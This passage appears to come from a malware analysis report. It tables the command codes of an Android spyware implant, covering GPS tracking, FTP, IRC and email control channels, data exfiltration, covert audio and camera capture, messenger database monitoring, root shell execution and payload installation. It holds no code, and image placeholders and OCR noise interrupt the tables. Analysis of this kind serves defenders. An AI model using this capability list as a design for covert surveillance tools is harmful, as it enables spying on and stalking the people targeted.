| 68(100)<br>65(97)             | D(d)<br>A(a)  | Log last 10 tasks by getRecentTasks api                                    |
| 68(100)<br>83(115)            | D(d)<br>S(s)  | Log info about device sensors (motion, air temperature and pressure, etc.) |
| 68(100)<br>84(116)            | D(d)<br>T(t)  | Log stack trace and thread information                                     |
| <b>GPS</b> module             |               |                                                                            |
| 101                           | е             | Broadcast command to GPS-tracking external component                       |
| 71(103)                       | G(g)          | Location tracking GPS/network                                              |
| Interaction<br>with operators |               |                                                                            |
| 73(105) 102<br>114            | $I(i)$ f r    | Get specified file from FTP (default – CMDS file with commands)            |
| 73(105) 102<br>115            | $I(i)$ f<br>S | Upload exfiltrated data                                                    |
| 73(105)<br>73(105)            | I(i)<br>I(i)  | Start/stop IRC service                                                     |
| 73(105)<br>76(108)            | I(i)<br>L(I)  | Send current location to IRC                                               |
| 73(105)<br>77(109)            | I(i)<br>M(m)  | Push specified message to IRC                                              |
| 73(105)<br>82(114)            | I(i)<br>R(r)  | Read commands from the email inbox                                         |
| 73(105)<br>83(115)            | I(i)<br>S(s)  | Send specified file or all gathered data in email with UID as a subject    |
| <b>Network</b><br>geolocation |               |                                                                            |
| 76(108)                       | L(I)          | Get info on current cell_id                                                |
| Camera<br>features            |               |                                                                            |
| 77(109) 99                    | M(m)<br>С     | Capture photo                                                              |
| 77(109) 108                   | M(m)          | Log information about available cameras                                    || 77(109) 114<br>97              | M(m)<br>r a    | Start/stop audio recording (default duration - 2 minutes)              |
|--------------------------------|----------------|------------------------------------------------------------------------|
| 77(109) 114<br>98              | M(m)<br>r b    | Start/stop audio recording with specified duration                     |
| 77(109) 114<br>44(114)         | M(m)<br>r ,(r) | Start fully customizable recording (allow to choose specific mic etc.) |
| 77(109) 114<br>115             | M(m)<br>r s    | Stop previous recording                                                |
| 77(109) 114<br>116             | M(m)<br>r t    | Set recording duration                                                 |
| 77(109) 118                    | M(m)<br>٧      | Capture video with specified duration and quality                      |
| Common                         |                |                                                                        |
| 79(111) 102                    | O(0)<br>f      | Hard stop of implant services, unregister receivers                    |
| 79(111) 110                    | O(o)<br>n      | Start main implant service with all components                         |
| 80(112)                        | P(p)           | Find specified images and scale them with "inSampleSize" API           |
| 81(113)                        | Q(q)           | Stop main implant service                                              |
|                                |                |                                                                        |
| 82(114)                        | R(r)           | Execute specified shell command                                        |
| Shared<br>preferences<br>setup |                |                                                                        |
| 83(115) 33                     | S(s)           | On/off hidden operator activity                                        |
| 83(115) 61                     | S(s)           | Shared preferences control (set/remove specified value)                |
| 83(115) 98                     | S(s)<br>b      | On/off sending SMS message after device boot                           |
| 83(115) 99                     | S(s)<br>с      | Put boolean value in shared preference "cpyl"                          |
| 83(115) 100                    | S(s)<br>d      | Put boolean value in shared preference "dconn"                         |
| 83(115) 101                    | S(s)<br>е      | On/off periodically reenabling data connectivity                       || 83(115) 105                   | $S(s)$ i      | Put boolean value in shared preference "imsg"                   |
|-------------------------------|---------------|-----------------------------------------------------------------|
| 83(115) 108<br>97             | $S(s)$  <br>а | On/off foreground process activity logging                      |
| 83(115) 108<br>99             | $S(s)$  <br>с | Start watching on captured photos and videos                    |
| 83(115) 108<br>102            | $S(s)$  <br>f | Start watching on Facebook messenger database changes           |
| 83(115) 108<br>108            | $S(s)$        | On/off browser history logging                                  |
| 83(115) 108<br>116            | $S(s)$  <br>t | Start watching on Telegram messenger cache database changes     |
| 83(115) 108<br>118            | $S(s)$  <br>v | Start watching on Viber messenger database changes              |
| 83(115) 108<br>119            | $S(s)$  <br>W | Start watching on WhatsApp messenger database changes           |
| 83(115) 109                   | S(s)<br>m     | On/off sending log SMS messages                                 |
| 83(115)<br>110(112)           | S(s)<br>o(p)  | Set operator telephone number (for SMS logging)                 |
| 83(115) 113                   | S(s)<br>q     | Set implant stop-mode (full or only main service)               |
| 83(115) 114                   | S(s)<br>r     | On/off execution shell as root                                  |
| 83(115) 115                   | S(s)          | On/off screen state logging                                     |
| 83(115) 116                   | S(s)<br>t     | On/off screen touches logging and number of related screenshots |
| 83(115) 117                   | S(s)<br>u     | On/off debug logging mode with system thread info               |
| 83(115) 120                   | S(s)<br>x     | Use FTP connection via busybox or default Socket API            |
| Sensor and<br>display control |               |                                                                 |
| 84(116) 98                    | T(t)<br>b     | On/off screen brightness                                        |
| 84(116) 100                   | T(t)<br>d     | On/off network data (internet)                                  || 84(116)<br>75(107) 48                 | T(t)<br>K(k)<br>0 | Mute, turn off brightness, disable keyguard, use wakelock and listen on<br>device sensors.                                                                    |
|---------------------------------------|-------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 84(116)<br>75(107) 49                 | T(t)<br>K(k)<br>1 | Disable features from previous command                                                                                                                        |
| 84(116)<br>75(107) 50                 | T(t)<br>K(k)<br>2 | Disable Keyguard instance                                                                                                                                     |
| 84(116)<br>75(107) 51                 | T(t)<br>K(k)<br>3 | Write "userActivity" to log                                                                                                                                   |
| 84(116) 115<br>48                     | $T(t)$ s<br>0     | Disable sensor listener                                                                                                                                       |
| 84(116) 115<br>49                     | $T(t)$ s<br>1     | Register listener for specified sensor                                                                                                                        |
| 84(116) 115<br>108                    | $T(t)$ s          | Log int value from file /dev/lightsensor                                                                                                                      |
| 84(116) 119<br>48                     | T(t)<br>w 0       | Turn WiFi off                                                                                                                                                 |
| 84(116) 119<br>49                     | T(t)<br>w 1       | Turn WiFi on                                                                                                                                                  |
| 84(116) 119<br>108                    | T(t)<br>wl        | Control WiFi lock                                                                                                                                             |
| Common<br>backdoor<br>commands        |                   |                                                                                                                                                               |
| 85(117)                               | U(u)              | Download payload, remount "system" path and push payload there. Based<br>on the code commentaries, this feature might be used to update implant<br>components |
| 87(119)                               | W(w)              | Send SMS with specified text and number                                                                                                                       |
| Updates from<br>the newest<br>version |                   |                                                                                                                                                               |
| 122 33                                | z !               | Reboot device                                                                                                                                                 |
| 122 99                                | ΖC                | Dump call logs                                                                                                                                                |
| 122 102                               | zfp               | Send gathered data to FTP                                                                                                                                     |
| 122 102                               | $z$ f g           | Get CMDS* text file and execute contained commands                                                                                                            |
| 122 103                               | z g               | Get GPS location (without log, only intent broadcasting)                                                                                                      |